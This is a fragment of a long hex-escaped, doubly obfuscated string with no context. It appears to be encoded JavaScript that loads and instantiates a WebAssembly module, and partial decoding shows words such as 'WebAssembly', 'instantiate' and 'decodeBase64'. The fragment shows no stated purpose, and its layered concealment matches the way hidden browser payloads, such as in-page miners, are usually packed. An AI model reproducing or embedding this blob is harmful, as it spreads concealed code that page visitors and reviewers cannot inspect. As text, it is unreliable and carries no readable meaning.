42\x73\x62\x4a\x79\x77\x58\x53\x79\x4d\x66\x4a\x41\x59\x62\x4d\x79\x77\x4c\x53\x7a\x77\x71\x47\x44\x32\x4c\x30\x41\x63\x62\x4c\x43\x4e\x6a\x56\x43\x4a\x4f\x47\x69\x49\x54\x62\x6b\x73\x57\x48\x6d\x78\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x64\x6b\x65\x65\x50\x45\x32\x43\x4f\x71\x73\x35\x50\x42\x4e\x6e\x30\x79\x77\x35\x4a\x7a\x73\x4c\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x47\x75\x73\x48\x62\x6b\x78\x54\x4e\x7a\x78\x72\x63\x41\x77\x35\x48\x43\x4e\x4c\x71\x43\x4d\x39\x54\x41\x78\x6e\x4c\x6b\x63\x4b\x55\x44\x67\x48\x4c\x42\x49\x48\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x48\x62\x6b\x78\x54\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x76\x32\x76\x49\x71\x78\x6e\x5a\x7a\x77\x31\x49\x42\x68\x4b\x55\x41\x77\x35\x5a\x44\x67\x66\x55\x44\x67\x4c\x48\x44\x67\x75\x4f\x71\x73\x58\x6a\x6b\x78\x30\x50\x6c\x4e\x72\x4f\x7a\x77\x34\x4f\x71\x73\x58\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x48\x62\x6b\x78\x54\x4c\x43\x4e\x69\x4f\x69\x4d\x7a\x48\x41\x77\x58\x4c\x7a\x63\x62\x30\x42\x59\x62\x48\x43\x33\x4c\x55\x79\x32\x48\x59\x42\x32\x35\x56\x44\x78\x6e\x53\x45\x73\x62\x57\x43\x4d\x76\x57\x79\x78\x6a\x4c\x69\x68\x44\x48\x43\x32\x30\x36\x69\x63\x69\x52\x71\x73\x4b\x53\x79\x77\x6a\x56\x43\x4e\x71\x4f\x71\x73\x4c\x39\x6b\x78\x31\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x44\x48\x43\x32\x31\x63\x41\x77\x35\x48\x43\x4e\x4c\x38\x46\x63\x6a\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x69\x48\x70\x78\x72\x35\x43\x67\x76\x56\x7a\x49\x62\x78\x7a\x77\x6a\x62\x43\x33\x6e\x4c\x42\x77\x6a\x53\x45\x73\x35\x50\x42\x4e\x6e\x30\x79\x77\x35\x30\x41\x77\x66\x30\x7a\x76\x6e\x30\x43\x4d\x76\x48\x42\x77\x4c\x55\x7a\x33\x58\x38\x41\x78\x6e\x65\x79\x78\x72\x48\x76\x76\x6a\x6a\x6b\x68\x44\x48\x43\x32\x31\x63\x41\x77\x35\x48\x43\x4e\x4c\x67\x41\x77\x58\x4c\x6b\x78\x58\x38\x69\x4d\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x49\x65\x39\x44\x68\x4c\x57\x7a\x77\x39\x4d\x69\x67\x7a\x4c\x44\x67\x6e\x4f\x70\x31\x65\x4f\x71\x59\x4b\x36\x76\x32\x76\x49\x71\x78\x6e\x5a\x7a\x77\x31\x49\x42\x68\x4b\x55\x41\x77\x35\x5a\x44\x67\x66\x55\x44\x67\x4c\x48\x44\x67\x76\x74\x44\x68\x6a\x4c\x79\x77\x31\x50\x42\x4d\x43\x4f\x7a\x4d\x76\x30\x79\x32\x47\x4f\x44\x32\x66\x5a\x42\x75\x6a\x50\x42\x4d\x66\x59\x45\x75\x7a\x50\x42\x67\x75\x53\x45\x32\x6e\x59\x7a\x77\x72\x4c\x42\x4e\x72\x50\x79\x77\x58\x5a\x6f\x49\x6a\x5a\x79\x77\x31\x4c\x6c\x77\x39\x59\x41\x77\x44\x50\x42\x49\x6a\x39\x6b\x73\x58\x6a\x6b\x73\x35\x30\x41\x67\x76\x55\x6b\x65\x6d\x53\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x71\x73\x4c\x37\x7a\x78\x6a\x59\x6b\x63\x6a\x33\x79\x78\x6e\x54\x69\x68\x6e\x30\x43\x4d\x76\x48\x42\x77\x4c\x55\x7a\x59\x62\x4a\x42\x32\x31\x57\x41\x77\x58\x4c\x69\x67\x7a\x48\x41\x77\x58\x4c\x7a\x64\x4f\x47\x69\x49\x54\x62\x6b\x73\x58\x4c\x43\x4e\x69\x4f\x69\x4d\x7a\x48\x42\x67\x58\x50\x42\x4d\x43\x47\x79\x4d\x66\x4a\x41\x59\x62\x30\x42\x59\x62\x62\x43\x4e\x6a\x48\x45\x75\x6a\x31\x7a\x4d\x7a\x4c\x43\x49\x62\x50\x42\x4e\x6e\x30\x79\x77\x35\x30\x41\x77\x66\x30\x41\x77\x39\x55\x69\x49\x4b\x53\x75\x73\x48\x64\x6b\x78\x30\x50\x6c\x68\x54\x39\x46\x77\x4c\x5a\x72\x67\x66\x30\x79\x76\x76\x73\x73\x73\x48\x33\x79\x78\x6e\x54\x71\x4d\x4c\x55\x79\x78\x6a\x35\x72\x4d\x4c\x53\x7a\x73\x4c\x38\x46\x63\x48\x33\x79\x78\x6e\x54\x71\x4d\x4c\x55\x79\x78\x6a\x35\x72\x4d\x4c\x53\x7a\x74\x31\x53\x42\x32\x6e\x48\x44\x67\x76\x67\x41\x77\x58\x4c\x6b\x68\x44\x48\x43\x32\x31\x63\x41\x77\x35\x48\x43\x4e\x4c\x67\x41\x77\x58\x4c\x6b\x73\x4b\x53\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4d\x66\x5a\x42\x74\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x48\x62\x6c\x65\x4b\x53\x7a\x59\x4c\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x65\x4b\x55\x42\x77\x76\x54\x42\x33\x6a\x35\x70\x78\x44\x48\x43\x32\x31\x6e\x7a\x77\x31\x56\x43\x4e\x4b\x53\x73\x73\x35\x30\x79\x77\x6a\x53\x7a\x74\x31\x33\x79\x78\x6e\x54\x76\x67\x66\x49\x42\x67\x75\x39\x42\x4d\x76\x33\x69\x66\x44\x4c\x79\x4b\x66\x5a\x43\x32\x76\x54\x79\x4d\x58\x35\x6c\x4c\x72\x48\x79\x4d\x58\x4c\x6b\x68\x54\x50\x42\x4d\x4c\x30\x41\x77\x66\x53\x6f\x4a\x65\x59\x6c\x67\x31\x48\x45\x67\x4c\x54\x44\x77\x30\x36\x6d\x74\x69\x53\x7a\x77\x58\x4c\x42\x77\x76\x55\x44\x64\x4f\x49\x79\x77\x35\x35\x7a\x4e\x76\x55\x79\x59\x6a\x39\x6b\x73\x58\x6a\x6c\x4c\x39\x46\x42\x77\x76\x54\x42\x33\x6a\x35\x78\x32\x6a\x48\x43\x32\x75\x39\x6d\x74\x61\x59\x6e\x63\x58\x6a\x6c\x4c\x39\x46\x44\x67\x66\x49\x42\x67\x76\x46\x79\x4d\x66\x5a\x7a\x74\x30\x57\x6c\x67\x6e\x59\x7a\x77\x66\x30\x7a\x76\x44\x48\x43\x32\x30\x4f\x73\x73\x4c\x39\x6f\x33\x7a\x48\x43\x49\x62\x71\x75\x4b\x39\x64\x73\x75\x35\x67\x74\x5a\x31\x37\x43\x68\x62\x50\x7a\x64\x4f\x58\x6c\x68\x62\x50\x7a\x64\x4f\x30\x6d\x49\x58\x5a\x41\x77\x71\x36\x6e\x64\x69\x53\x43\x67\x44\x50\x7a\x64\x4f\x30\x6d\x4e\x30\x53\x75\x31\x4c\x74\x71\x30\x66\x6d\x74\x66\x6d\x39\x45\x32\x6a\x31\x7a\x4d\x7a\x4c\x43\x4e\x6d\x36\x77\x32\x35\x31\x42\x67\x57\x53\x77\x31\x30\x53\x77\x31\x31\x44\x6c\x68\x62\x59\x41\x77\x35\x30\x71\x32\x48\x48\x43\x4a\x50\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x48\x62\x6c\x65\x4b\x50\x45\x33\x7a\x48\x43\x49\x62\x4e\x70\x76\x6e\x7a\x75\x30\x6e\x62\x74\x65\x58\x74\x6c\x4d\x6a\x31\x7a\x4d\x7a\x4c\x43\x4e\x6e\x42\x71\x76\x30\x37\x6d\x64\x30\x39\x70\x75\x4c\x38\x46\x64\x65\x57\x70\x74\x30\x39\x73\x74\x38\x4f\x6b\x64\x65\x39\x70\x74\x31\x62\x70\x32\x39\x31\x44\x64\x50\x4c\x43\x4e\x69\x50\x6b\x66\x76\x75\x72\x4a\x48\x62\x43\x4e\x6a\x48\x45\x76\x72\x56\x75\x33\x72\x59\x41\x77\x35\x4e\x6b\x67\x43\x53\x6d\x63\x4b\x50\x6c\x67\x43\x55\x42\x67\x76\x55\x7a\x33\x72\x4f\x70\x74\x61\x50\x6f\x4d\x43\x55\x43\x68\x76\x5a\x41\x63\x48\x6a\x6b\x78\x30\x53\x44\x4d\x66\x59\x79\x78\x6a\x4e\x43\x5a\x4f\x57\x6c\x67\x44\x4c\x44\x64\x50\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x48\x62\x6b\x78\x54\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x75\x31\x4c\x74\x71\x30\x66\x6d\x74\x66\x6d\x55\x44\x4d\x66\x59\x79\x78\x6a\x4e\x43\x59\x53\x39\x6e\x63\x58\x69\x72\x75\x66\x71\x6d\x5a\x6a\x42\x75\x31\x4c\x74\x71\x30\x66\x6d\x74\x66\x6d\x55\x44\x4d\x66\x59\x79\x78\x6a\x4e\x43\x59\x30\x30\x70\x4a\x34\x59\x78\x78\x30\x53\x7a\x32\x76\x30\x75\x33\x72\x59\x6f\x4d\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x6b\x63\x4c\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x66\x76\x75\x72\x4a\x48\x75\x42\x31\x6e\x30\x43\x4d\x4c\x55\x7a\x59\x48\x74\x77\x76\x6e\x64\x71\x75\x58\x6d\x75\x59\x35\x4e\x7a\x78\x71\x4f\x6b\x73\x4c\x39\x6c\x67\x44\x4c\x44\x64\x79\x30\x6f\x4d\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x6b\x63\x4c\x37\x44\x4d\x66\x59\x69\x65\x65\x39\x75\x31\x4c\x74\x71\x30\x66\x6d\x74\x66\x6d\x55\x7a\x32\x76\x30\x6b\x63\x4b\x37\x75\x31\x4c\x74\x71\x30\x66\x6d\x74\x66\x6d\x55\x7a\x32\x76\x30\x6b\x63\x4b\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x65\x66\x39\x6c\x67\x44\x4c\x44\x66\x50\x4c\x43\x4d\x38\x36\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x6b\x78\x54\x74\x77\x76\x6e\x64\x71\x75\x58\x6d\x75\x59\x35\x4e\x7a\x78\x71\x4f\x6b\x78\x31\x39\x6f\x32\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x66\x39\x46\x78\x33\x6e\x35\x43\x32\x6e\x48\x42\x67\x57\x59\x6d\x63\x48\x62\x6c\x65\x4b\x50\x45\x31\x6e\x7a\x75\x30\x6e\x62\x74\x65\x58\x74\x6c\x4e\x7a\x48\x43\x4d\x66\x59\x7a\x33\x6d\x39\x73\x74\x54\x30\x43\x4e\x4c\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x66\x62\x73\x74\x30\x6e\x6a\x74\x4b\x7a\x70\x6c\x4e\x62\x50\x7a\x68\x31\x4a\x79\x78\x72\x4a\x41\x63\x48\x62\x6b\x78\x54\x59\x7a\x78\x72\x31\x43\x4d\x34\x49\x44\x77\x35\x4b\x7a\x77\x7a\x50\x42\x4d\x76\x4b\x69\x49\x65\x39\x44\x68\x4c\x57\x7a\x77\x39\x4d\x69\x65\x7a\x74\x6a\x49\x7a\x62\x69\x67\x4c\x55\x43\x33\x72\x48\x42\x4d\x6e\x4c\x42\x32\x79\x47\x72\x4c\x6d\x55\x72\x78\x6a\x59\x42\x4d\x39\x66\x43\x4e\x6a\x56\x43\x4e\x58\x38\x79\x77\x6a\x56\x43\x4e\x71\x4f\x71\x73\x4b\x53\x6c\x75\x65\x55\x7a\x78\x6a\x59\x42\x4d\x39\x39\x46\x77\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x66\x39\x4c\x42\x78\x6e\x4a\x43\x4d\x4c\x57\x44\x67\x76\x55\x78\x32\x44\x4c\x44\x66\x39\x4f\x7a\x77\x66\x57\x78\x33\x6e\x50\x45\x4d\x75\x4f\x6b\x78\x54\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x73\x65\x76\x62\x75\x64\x47\x55\x42\x67\x76\x55\x7a\x33\x72\x4f\x46\x77\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x67\x66\x49\x42\x33\x6a\x30\x74\x32\x35\x64\x79\x77\x35\x55\x42\x33\x72\x68\x43\x4d\x39\x33\x74\x77\x76\x54\x42\x33\x6a\x35\x6b\x65\x65\x50\x45\x32\x66\x49\x42\x33\x6a\x30\x6b\x63\x6a\x70\x74\x30\x30\x49\x6b\x78\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x46\x7a\x77\x31\x5a\x79\x33\x6a\x50\x43\x68\x72\x4c\x42\x4c\x39\x59\x7a\x78\x6e\x50\x45\x4d\x76\x46\x41\x67\x76\x48\x43\x63\x48\x62\x6b\x78\x54\x48\x79\x4d\x39\x59\x44\x65\x39\x55\x71\x32\x66\x55\x42\x4d\x39\x30\x72\x33\x6a\x56\x44\x30\x31\x4c\x42\x77\x39\x59\x45\x73\x48\x62\x6b\x78\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x46\x7a\x4e\x72\x50\x42\x77\x75\x4f\x71\x73\x4c\x37\x44\x4d\x66\x59\x69\x65\x4b\x39\x72\x67\x66\x30\x7a\x73\x35\x55\x42\x33\x43\x4f\x6b\x74\x54\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x73\x65\x76\x62\x75\x64\x6d\x59\x77\x30\x65\x2b\x70\x4a\x6a\x44\x70\x75\x4b\x56\x6d\x77\x75\x5a\x46\x64\x61\x53\x73\x65\x76\x62\x75\x64\x65\x32\x77\x30\x65\x52\x6e\x64\x34\x2b\x6d\x76\x30\x39\x73\x73\x75\x58\x7a\x74\x6d\x53\x73\x65\x76\x62\x75\x64\x65\x32\x77\x30\x65\x52\x6e\x4a\x34\x2b\x6d\x76\x30\x39\x6d\x63\x58\x69\x72\x75\x66\x71\x6d\x74\x7a\x42\x71\x73\x53\x34\x70\x4a\x34\x58\x78\x74\x30\x57\x46\x78\x7a\x48\x43\x49\x62\x46\x78\x31\x39\x30\x42\x76\x39\x4a\x44\x78\x6a\x59\x7a\x77\x35\x30\x70\x74\x65\x5a\x6e\x4a\x65\x32\x6c\x66\x39\x46\x78\x33\x72\x54\x78\x33\x72\x50\x42\x77\x76\x36\x42\x32\x35\x4c\x70\x73\x48\x5a\x44\x68\x6a\x50\x42\x4d\x44\x75\x42\x31\x76\x75\x72\x4a\x47\x4f\x69\x4b\x44\x6e\x76\x63\x69\x53\x6d\x74\x6d\x32\x6e\x4a\x71\x53\x6e\x63\x4b\x53\x6d\x74\x6d\x32\x6e\x4a\x71\x50\x6f\x32\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x66\x39\x4e\x42\x78\x72\x50\x42\x77\x76\x46\x43\x49\x48\x62\x6c\x65\x4b\x50\x45\x33\x7a\x48\x43\x49\x62\x4e\x70\x77\x35\x4c\x44\x59\x62\x65\x79\x78\x72\x4c\x6b\x64\x66\x4c\x6d\x59\x50\x69\x72\x75\x66\x71\x6d\x5a\x6a\x42\x71\x74\x34\x2b\x6d\x4c\x30\x50\x6f\x30\x48\x66\x71\x76\x61\x5a\x6d\x4c\x54\x6a\x70\x4a\x34\x59\x78\x74\x31\x4e\x6c\x4d\x44\x4c\x44\x66\x76\x75\x71\x31\x6e\x4c\x79\x32\x39\x55\x7a\x68\x6d\x4f\x6b\x73\x58\x69\x72\x75\x66\x71\x6d\x5a\x6a\x42\x73\x73\x53\x30\x70\x4a\x34\x59\x78\x74\x31\x4e\x6c\x4d\x44\x4c\x44\x66\x76\x75\x71\x30\x31\x50\x42\x4e\x76\x30\x7a\x78\x6d\x4f\x6b\x73\x58\x69\x72\x75\x66\x71\x6d\x5a\x6a\x42\x73\x73\x53\x34\x70\x4a\x34\x59\x78\x74\x31\x4e\x6c\x4d\x44\x4c\x44\x66\x76\x75\x71\x30\x48\x56\x44\x78\x6a\x5a\x6b\x63\x4b\x53\x73\x65\x76\x62\x75\x64\x6d\x59\x77\x30\x4b\x52\x6d\x74\x69\x2b\x70\x4a\x6a\x44\x70\x77\x43\x55\x7a\x32\x76\x30\x76\x76\x72\x64\x72\x67\x66\x30\x7a\x73\x47\x50\x6c\x65\x48\x66\x71\x76\x61\x5a\x6d\x4c\x54\x6a\x6b\x5a\x65\x32\x70\x4a\x34\x59\x78\x74\x31\x4e\x6c\x4d\x44\x4c\x44\x66\x76\x75\x71\x30\x31\x56\x42\x4e\x72\x4f\x6b\x63\x4b\x53\x73\x65\x76\x62\x75\x64\x6d\x59\x77\x30\x4b\x52\x6d\x4a\x61\x2b\x70\x4a\x6a\x44\x70\x77\x43\x55\x7a\x32\x76\x30\x76\x76\x72\x64\x72\x4e\x76\x53\x42\x66\x4c\x4c\x79\x78\x69\x4f\x6b\x73\x30\x58\x6f\x74\x61\x57\x6c\x65\x48\x66\x71\x76\x61\x5a\x6d\x4c\x54\x6a\x6b\x5a\x69\x30\x70\x4a\x34\x59\x78\x74\x31\x4e\x6c\x4d\x44\x4c\x44\x66\x76\x75\x71\x30\x72\x48\x45\x73\x47\x50\x6c\x65\x48\x66\x71\x76\x61\x5a\x6d\x4c\x54\x6a\x6b\x5a\x6d\x32\x70\x4a\x34\x59\x78\x74\x30\x57\x6c\x65\x48\x66\x71\x76\x61\x5a\x6d\x4c\x54\x6a\x6b\x5a\x6d\x59\x70\x4a\x34\x59\x78\x74\x30\x57\x6f\x33\x7a\x48\x43\x49\x62\x64\x70\x75\x72\x48\x44\x67\x75\x55\x76\x76\x72\x64\x6b\x67\x43\x55\x7a\x32\x76\x30\x76\x76\x72\x64\x72\x4e\x76\x53\x42\x66\x4c\x4c\x79\x78\x69\x4f\x6b\x73\x57\x57\x6c\x64\x65\x53\x6d\x63\x57\x57\x6c\x64\x61\x53\x6d\x63\x4b\x53\x75\x74\x30\x4f\x7a\x59\x35\x4e\x7a\x78\x72\x75\x41\x77\x31\x4c\x6b\x63\x4b\x54\x71\x59\x4b\x56\x6f\x64\x79\x30\x7a\x74\x76\x38\x6d\x64\x54\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x73\x65\x76\x62\x75\x64\x6d\x59\x77\x30\x4b\x52\x6d\x4a\x47\x2b\x70\x4a\x6a\x44\x70\x76\x65\x53\x73\x65\x76\x62\x75\x64\x6d\x59\x77\x30\x4b\x52\x6e\x64\x61\x2b\x70\x4a\x6a\x44\x70\x76\x39\x46\x78\x33\x72\x54\x78\x33\x72\x50\x42\x77\x76\x36\x42\x32\x35\x4c\x6c\x65\x4c\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x47\x78\x32\x44\x54\x44\x67\x4c\x54\x7a\x73\x48\x62\x6b\x78\x54\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x78\x32\x44\x54\x44\x67\x4c\x54\x7a\x76\x39\x59\x6b\x65\x65\x53\x78\x31\x39\x46\x44\x67\x31\x46\x79\x33\x76\x59\x43\x4d\x76\x55\x44\x63\x4c\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x47\x78\x32\x76\x54\x43\x32\x6e\x59\x41\x78\x62\x30\x7a\x77\x35\x46\x42\x77\x76\x54\x79\x33\x62\x35\x78\x32\x6a\x50\x7a\x59\x48\x62\x6c\x65\x4b\x53\x7a\x59\x4c\x37\x73\x65\x76\x62\x75\x66\x75\x34\x6c\x4e\x6e\x4c\x44\x63\x48\x69\x72\x75\x66\x71\x76\x74\x47\x55\x43\x33\x76\x49\x79\x78\x6a\x59\x79\x78\x4b\x4f\x73\x73\x58\x6a\x6b\x32\x43\x50\x6c\x65\x65\x50\x46\x77\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x66\x39\x46\x78\x33\x6e\x4c\x44\x65\x76\x59\x43\x4b\x35\x56\x6b\x65\x65\x50\x45\x33\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x78\x31\x39\x46\x7a\x78\x6a\x59\x42\x4d\x39\x46\x42\x67\x39\x4a\x79\x78\x72\x50\x42\x32\x34\x4d\x6a\x49\x48\x69\x72\x75\x66\x71\x6d\x5a\x6a\x42\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4c\x39\x46\x78\x32\x76\x59\x43\x4d\x35\x56\x78\x32\x58\x56\x79\x32\x66\x30\x41\x77\x39\x55\x6b\x63\x4b\x2b\x70\x4a\x6a\x44\x70\x75\x65\x50\x6c\x65\x66\x39\x44\x4d\x66\x59\x69\x65\x66\x74\x75\x30\x76\x73\x76\x65\x4c\x70\x74\x4c\x6d\x39\x69\x74\x65\x37\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x47\x41\x77\x35\x30\x71\x78\x6a\x59\x79\x78\x4c\x75\x42\x31\x6e\x30\x43\x4d\x4c\x55\x7a\x59\x48\x62\x6b\x78\x54\x4d\x42\x33\x69\x4f\x44\x4d\x66\x59\x69\x65\x4b\x39\x77\x31\x30\x53\x7a\x5a\x30\x57\x6f\x32\x43\x38\x71\x73\x35\x53\x7a\x77\x35\x4e\x44\x67\x47\x37\x7a\x59\x53\x52\x6b\x78\x54\x32\x79\x78\x69\x47\x71\x5a\x31\x62\x77\x32\x44\x44\x6f\x5a\x69\x31\x6e\x74\x58\x64\x6a\x49\x79\x4f\x71\x76\x6e\x74\x72\x76\x6a\x75\x73\x75\x39\x6f\x75\x59\x79\x4d\x79\x78\x6e\x5a\x7a\x78\x6a\x30\x6b\x63\x65\x58\x6c\x63\x6a\x64\x41\x67\x66\x59\x79\x77\x6e\x30\x7a\x78\x69\x47\x79\x32\x39\x4b\x7a\x73\x61\x49\x6b\x30\x6d\x52\x69\x49\x61\x4f\x69\x49\x54\x74\x44\x68\x6a\x50\x42\x4d\x43\x55\x7a\x4e\x6a\x56\x42\x75\x6e\x4f\x79\x78\x6a\x64\x42\x32\x72\x4c\x6b\x65\x6d\x50\x6b\x59\x69\x50\x69\x63\x62\x48\x44\x63\x62\x56\x7a\x4d\x7a\x5a\x7a\x78\x71\x47\x69\x49\x54\x4e\x6b\x59\x69\x47\x42\x4d\x39\x30\x69\x67\x4c\x55\x69\x64\x62\x34\x6d\x64\x61\x54\x6d\x68\x48\x67\x72\x49\x34\x49\x6b\x73\x58\x64\x6a\x4a\x30\x59\x6e\x74\x75\x50\x6c\x65\x4b\x55\x43\x68\x76\x5a\x41\x63\x48\x74\x44\x68\x6a\x50\x42\x4d\x43\x55\x7a\x4e\x6a\x56\x42\x75\x6e\x4f\x79\x78\x6a\x64\x42\x32\x72\x4c\x6b\x65\x6d\x50\x6b\x78\x31\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x73\x73\x35\x51\x42\x32\x4c\x55\x6b\x63\x69\x49\x6b\x78\x31\x32\x79\x78\x69\x47\x7a\x67\x76\x4a\x42\x32\x72\x4c\x71\x4d\x66\x5a\x7a\x74\x79\x30\x70\x73\x6a\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x69\x39\x70\x78\x72\x35\x43\x67\x76\x56\x7a\x49\x62\x48\x44\x67\x39\x49\x70\x32\x66\x30\x42\x32\x69\x36\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x71\x73\x4c\x37\x44\x4d\x66\x59\x69\x65\x4b\x53\x7a\x59\x58\x64\x6c\x66\x65\x53\x71\x49\x58\x66\x6c\x67\x4b\x39\x69\x4b\x66\x63\x71\x30\x72\x66\x72\x4b\x44\x69\x73\x75\x50\x6c\x74\x65\x31\x6f\x74\x31\x62\x72\x75\x4c\x6e\x75\x76\x76\x7a\x78\x77\x66\x4c\x41\x79\x77\x6a\x4a\x7a\x67\x76\x4d\x7a\x32\x48\x50\x41\x4d\x54\x53\x42\x77\x35\x56\x43\x68\x66\x59\x43\x33\x72\x31\x44\x4e\x44\x34\x45\x78\x4f\x57\x6d\x74\x69\x5a\x6e\x64\x75\x32\x6e\x5a\x47\x35\x6b\x59\x38\x39\x69\x49\x58\x65\x70\x73\x69\x49\x6c\x67\x38\x39\x6d\x64\x54\x4d\x42\x33\x69\x4f\x71\x74\x31\x62\x6c\x4e\x6a\x4c\x43\x67\x58\x48\x79\x32\x75\x4f\x6c\x31\x54\x45\x71\x73\x31\x41\x79\x73\x31\x36\x6d\x63\x30\x35\x78\x63\x54\x43\x6c\x31\x57\x39\x78\x73\x39\x4e\x6c\x63\x69\x49\x6b\x74\x54\x6a\x70\x77\x4b\x55\x41\x77\x35\x4b\x7a\x78\x48\x70\x7a\x49\x48\x62\x6c\x4d\x6e\x4f\x79\x78\x6a\x62\x44\x63\x48\x56\x6b\x59\x53\x50\x6b\x74\x57\x38\x6d\x4e\x57\x4f\x75\x74\x31\x50\x6c\x4d\x4c\x55\x7a\x67\x76\x34\x74\x32\x79\x4f\x71\x73\x35\x4a\x41\x67\x66\x59\x71\x78\x71\x4f\x42\x59\x53\x52\x6b\x73\x4b\x50\x70\x4a\x34\x30\x6c\x67\x43\x39\x6b\x64\x65\x31\x6a\x4c\x65\x50\x70\x64\x57\x30\x46\x63\x48\x63\x70\x77\x4b\x55\x41\x77\x35\x4b\x7a\x78\x48\x70\x7a\x49\x48\x62\x6c\x4d\x6e\x4f\x79\x78\x6a\x62\x44\x63\x48\x56\x6b\x59\x53\x50\x6b\x73\x4b\x2b\x70\x4a\x69\x53\x71\x5a\x30\x4f\x6d\x59\x7a\x63\x6b\x74\x57\x38\x6e\x4e\x57\x4f\x72\x74\x31\x50\x6c\x4d\x4c\x55\x7a\x67\x76\x34\x74\x32\x79\x4f\x71\x73\x35\x4a\x41\x67\x66\x59\x71\x78\x71\x4f\x42\x59\x53\x52\x6b\x73\x4b\x50\x6c\x65\x71\x52\x70\x76\x6e\x30\x43\x4d\x4c\x55\x7a\x59\x35\x4d\x43\x4d\x39\x54\x71\x32\x48\x48\x43\x4b\x6e\x56\x7a\x67\x75\x4f\x73\x73\x4b\x53\x6e\x4a\x71\x48\x70\x74\x31\x63\x6a\x49\x79\x4f\x72\x63\x53\x39\x75\x33\x72\x59\x41\x77\x35\x4e\x6c\x4d\x7a\x59\x42\x32\x31\x64\x41\x67\x66\x59\x71\x32\x39\x4b\x7a\x73\x48\x4e\x6b\x73\x4b\x53\x6e\x4a\x71\x48\x70\x74\x31\x66\x6a\x49\x79\x4f\x72\x63\x53\x39\x75\x33\x72\x59\x41\x77\x35\x4e\x6c\x4d\x7a\x59\x42\x32\x31\x64\x41\x67\x66\x59\x71\x32\x39\x4b\x7a\x73\x48\x64\x6b\x73\x4b\x53\x42\x5a\x58\x62\x6c\x4d\x58\x4c\x42\x4d\x44\x30\x41\x64\x53\x50\x6f\x33\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x65\x46\x74\x54\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x50\x42\x4e\x72\x62\x43\x4e\x6a\x48\x45\x75\x7a\x59\x42\x32\x31\x63\x79\x78\x6e\x4c\x6e\x4a\x71\x4f\x73\x73\x4c\x37\x41\x77\x79\x4f\x69\x4d\x6a\x56\x42\x32\x58\x4c\x79\x77\x34\x49\x70\x74\x31\x30\x45\x78\x62\x4c\x42\x32\x79\x47\x72\x75\x35\x77\x73\x76\x6a\x70\x74\x4b\x31\x66\x74\x4c\x72\x46\x73\x76\x6e\x46\x74\x4b\x39\x65\x72\x73\x79\x4d\x72\x75\x35\x77\x73\x76\x6a\x70\x74\x4b\x31\x66\x74\x4c\x72\x46\x73\x76\x6e\x46\x74\x4b\x39\x65\x72\x73\x4c\x37\x44\x4d\x66\x59\x69\x67\x43\x37\x44\x68\x6a\x35\x45\x32\x43\x39\x71\x4e\x76\x4d\x7a\x4d\x76\x59\x6c\x4d\x7a\x59\x42\x32\x30\x4f\x73\x73\x57\x49\x79\x4d\x66\x5a\x7a\x74\x79\x30\x69\x49\x4c\x39\x79\x32\x66\x30\x79\x32\x47\x4f\x71\x73\x4c\x37\x7a\x5a\x31\x55\x7a\x78\x43\x47\x71\x4e\x76\x4d\x7a\x4d\x76\x59\x6b\x65\x4b\x53\x69\x4d\x6a\x48\x43\x32\x75\x32\x6e\x63\x69\x50\x46\x78\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x55\x7a\x78\x43\x47\x76\x77\x4c\x55\x44\x64\x48\x62\x43\x4e\x6a\x48\x45\x73\x48\x4e\x6c\x4d\x6a\x31\x7a\x4d\x7a\x4c\x43\x49\x58\x4e\x6c\x4d\x6a\x35\x44\x67\x76\x70\x7a\x4d\x7a\x5a\x7a\x78\x71\x53\x7a\x59\x35\x49\x45\x78\x72\x4c\x74\x67\x76\x55\x7a\x33\x72\x4f\x6b\x78\x31\x30\x43\x4e\x4c\x37\x7a\x4d\x39\x59\x6b\x68\x7a\x48\x43\x49\x62\x62\x70\x77\x72\x4c\x79\x32\x39\x4b\x7a\x75\x